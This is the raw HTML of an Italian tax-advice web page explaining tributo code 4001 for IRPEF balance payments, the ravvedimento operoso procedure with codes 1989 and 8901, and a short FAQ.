<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Codice_tributo_4001_ravvedimento_operoso">Codice tributo 4001: ravvedimento operoso</span></h2>



<p>Può succedere che alla scadenza ci si dimentichi di effettuare il versamento dell’Irpef, ma per &nbsp;<strong>regolarizzare la posizione</strong> basta procedere con il <a href="https://www.partitaiva.it/ravvedimento-operoso/">ravvedimento operoso</a>. In questo modo il contribuente calcola gli interessi e le sanzioni dovute per i giorni di ritardato pagamento e procede con il versamento dell’imposta. I codici tributo necessari per il ravvedimento operoso sono:</p>



<ul class="wp-block-list"><li>codice tributo 1989: interessi sul ravvedimento &#8211; Irpef;</li><li>codice tributo 8901: sanzione pecuniaria IRPEF.</li></ul>



<p>Il ravvedimento operoso relativo all’Irpef può essere effettuato <strong>prima della notifica di un atto di accertamento </strong>da parte dell’Agenzia delle Entrate.</p>



<p>Con questa operazione il contribuente provvede al versamento dell’imposta con codice tributo 4001 inserendo nel modello F24 anche i codici tributo che abbiamo visto prima, relativi agli interessi e alle sanzioni.</p>



<h3 class="wp-block-heading">Codice tributo 4001 – Domande frequenti</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1661151298022"><strong class="schema-faq-question"><strong>A cosa si riferisce il codice tributo 4001?</strong></strong> <p class="schema-faq-answer">Il codice tributo 4001 fa riferimento al versamento del saldo dell’Irpef, che viene effettuato con il Modello F24. <a href="https://www.partitaiva.it/codici-tributo/4001/">Ecco le istruzioni di compilazione.</a></p> </div> <div class="schema-faq-section" id="faq-question-1661151306069"><strong class="schema-faq-question"><strong>Chi deve pagare l&#8217;Irpef con il codice tributo 4001?</strong></strong> <p class="schema-faq-answer">Devono utilizzare il <a href="https://www.partitaiva.it/codici-tributo/4001/">codice tributo 4001</a> per l&#8217;Irpef i seguenti soggetti: dipendenti, pensionati, co.co.co, imprenditori artigiani e commercianti, lavoratori autonomi e occasionali, professionisti titolari di Partita Iva, persone fisiche senza Partita Iva.</p> </div> <div class="schema-faq-section" id="faq-question-1661151315233"><strong class="schema-faq-question"><strong>Cosa posso compensare con il credito Irpef?</strong></strong> <p class="schema-faq-answer">Se l’Irpef risulta a credito, questo si può utilizzare in compensazione per il versamento della prima rata di acconto, con codice tributo 4033, o della seconda rata, con codice tributo 4034.</p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar" class="perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 13 Settembre 2022</div><div class='social-buttons'><a href='https://www.facebook.com/emmigiovanni' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z'></path></svg></a><a href='https://www.linkedin.com/in/studioemmicommercialista/' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></a></div></div></div></div><div class='clearboth'></div>

</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Codice+tributo+4001&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F&amp;title=Codice+tributo+4001&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Codice+tributo+4001 https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;250&#039;%20viewBox=&#039;0%200%20300%20250&#039;%3E%3C/svg%3E" alt="adv" width="300" height="250" class="perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-side.gif" /><noscript><img decoding="async" border="0" src="/wp-content/uploads/2025/09/wallester-adv-side.gif" alt="adv" width="300" height="250" /></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102586 post type-post status-publish format-standard has-post-thumbnail hentry category-professioni tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/riforma-cosmetici-sostanze-vietate-regole/">Riforma anti-cosmetici tossici, dal 1° maggio nuove regole per estetisti e centri estetici: le sostanze vietate</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/riforma-cosmetici-sostanze-vietate-regole/"><img width="1904" height="1071" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1904&#039;%20height=&#039;1071&#039;%20viewBox=&#039;0%200%201904%201071&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="riforma cosmetici 2026 sostanze vietate" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/riforma-cosmetici-2026.webp" /><noscript><img width="1904" height="1071" src="https://www.partitaiva.it/wp-content/uploads/2026/01/riforma-cosmetici-2026.webp" class="gb-image-b400012b" alt="riforma cosmetici 2026 sostanze vietate" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102577 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/bonus-elettrodomestici-2026-domanda/">Bonus elettrodomestici 2026, fino a 2.500 euro: come richiederlo</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/bonus-elettrodomestici-2026-domanda/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="bonus elettrodomestici come funziona" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg" class="gb-image-b400012b" alt="bonus elettrodomestici come funziona" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102574 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/regime-societa-unica-europea/">Arriva la società unica europea (EU Inc): i vantaggi di registrare un&#8217;impresa in 48 ore con un euro di capitale</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/regime-societa-unica-europea/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Piano lavoro UE 2026; società unica europea" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/Commissione-europea-adotta-Programma-Lavoro-UE-2026.webp" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/11/Commissione-europea-adotta-Programma-Lavoro-UE-2026.webp" class="gb-image-b400012b" alt="Piano lavoro UE 2026; società unica europea" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-101456 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/decreto-transizione-5/">Decreto Transizione 5.0, credito d&#8217;imposta fino al 220% per investimenti in digital e green: come richiederlo</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/decreto-transizione-5/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="novità iperammortamento 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/iperammortamento-2026.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2026/01/iperammortamento-2026.webp" class="gb-image-b400012b" alt="novità iperammortamento 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102193 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco-tasse tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/rottamazione-quinquies-2026-guida-domanda/">Rottamazione quinquies, al via le domande per il pagamento in 9 anni (54 rate): la guida completa</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/rottamazione-quinquies-2026-guida-domanda/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="rottamazione quinquies scadenze" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/scadenze-rottamazione-quinquies.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2025/11/scadenze-rottamazione-quinquies.webp" class="gb-image-b400012b" alt="rottamazione quinquies scadenze" decoding="async" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/codici-tributo/4001/" data-token="5de48fd5e6804479dff19a959c859513" data-token-time="1769074169"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >GDPR Accettazione Layout</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Codice tributo 4001"><input type="hidden" name="page_url" value="https://www.partitaiva.it/codici-tributo/4001/"><input type="hidden" name="page_id" value="22392"><input type="hidden" name="wpforms[post_id]" value="22392"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

			</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-9814adad">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar di Giovanni Emmi" class="revisor-avatar perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar di Giovanni Emmi' class='revisor-avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 13 Settembre 2022</div></div></div><div class='bio_autore'>Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro &quot;dalla società alla rete tra professionisti&quot;.</div></div><div class='clearboth'></div>

</div><div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/codici-tributo/4001/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='22392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/codici-tributo/4001/" data-token="5de48fd5e6804479dff19a959c859513" data-token-time="1769074169"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
